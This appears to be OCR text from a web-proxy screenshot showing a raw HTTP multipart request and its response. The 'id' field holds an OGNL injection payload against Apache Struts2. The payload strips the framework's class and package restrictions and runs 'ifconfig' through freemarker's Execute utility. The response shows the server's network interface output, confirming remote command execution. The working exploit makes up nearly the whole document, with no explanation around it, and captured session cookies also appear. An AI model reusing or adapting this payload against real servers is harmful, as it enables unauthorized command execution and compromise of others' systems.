 Raw Params Headers Hex
2 Host: com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Cookie: nS_wSI_5f=twDgb+cWFDh6KeR/Qo7Or7d88bif8gRgIXy89g==; nS_wcI_5f=
aPvuBH7arWzQoLXGytgXtVx62M9MZfj0kfkldQ==; JSESSIONID=EFA7FC721CB04E5B149ECF81F5A4494E
10 X-Forwarded-For:
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
12 Content-Length: 837
13
14
15 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
16 Content-Disposition: form-data; name="id"
17
18 %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymph
ony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.apache.commons.coll
ections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).
(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("j
ava.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#empt
yset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("ifconfig")).(#e
xecute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist)
)}
19 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
20
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render Unexpected information
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 1051
5 Date: Mon, 18 Jan 2021 03:40:48 GMT
6
7
8
9 <html>
10 <head>
11 <title>Hello</title>
12 </head>
13 <body>
14 <a id="ens160: flags=4163&lt;UP,BROADCAST,RUNNING,MULTICAST&gt; mtu 1500
15 inet netmask 255.255.255.0 broadcast
16 inet6 fe80::20c:29ff:fea9:af2a prefixlen 64 scopeid 0x20&lt;link&gt;
17 ether 00:0c:29:a9:af:2a txqueuelen 1000 (Ethernet)
18 RX packets 324110 bytes 96845017 (96.8 MB)
19 RX errors 0 dropped 0 overruns 0 frame 0
20 TX packets 1244174 bytes 285550129 (285.5 MB)
21 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
22
23 lo: flags=73&lt;UP,LOOPBACK,RUNNING&gt; mtu 65536
24 inet 127.0.0.1 netmask 255.0.0.0
25 inet6 ::1 prefixlen 128 scopeid 0x10&lt;host&gt;
26 loop txqueuelen 1000 (Local Loopback)
27 RX packets 315117 bytes 111423189 (111.4 MB)
28 RX errors 0 dropped 0 overruns 0 frame 0
29 TX packets 315117 bytes 111423189 (111.4 MB)
30 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
? < + > Type a search term 0 matches